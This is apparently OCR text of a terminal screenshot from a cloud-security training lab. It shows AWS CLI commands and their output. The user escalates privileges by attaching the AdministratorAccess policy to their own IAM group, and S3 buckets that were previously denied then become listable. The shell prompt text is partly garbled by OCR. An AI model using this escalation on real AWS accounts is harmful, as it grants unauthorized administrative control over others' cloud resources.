 Gerh CPNA aws s3 ls --profile privesc8 n pws
An error occurred (AccessDenied) when calling the ListBuckets operation: Access Denied
Gerh CPNA aws iam list-attached-group-policies --group-name privesc8-AttachGroupPolicy-group in pws
{
    "AttachedPolicies": []
}
Gerh CPNA aws iam attach-group-policy --group-name privesc8-AttachGroupPolicy-group --policy-arn arn:aws:iam::aws:policy/AdministratorAccess --profile privesc8
Gerh CPNA in pws
Gerh CPNA aws s3 ls --profile privesc8
2022-06-13 14:34:20 aws-cloudtrail-logs-037572360634-d199d555
2022-06-25 20:32:20 spartan-cpna
Gerh CPNA aws iam list-attached-group-policies --group-name privesc8-AttachGroupPolicy-group --profile privesc8 in pws
{
    "AttachedPolicies": [
        {
            "PolicyName": "AdministratorAccess",
            "PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess"
        }
    ]
}
Gerh CPNA in pws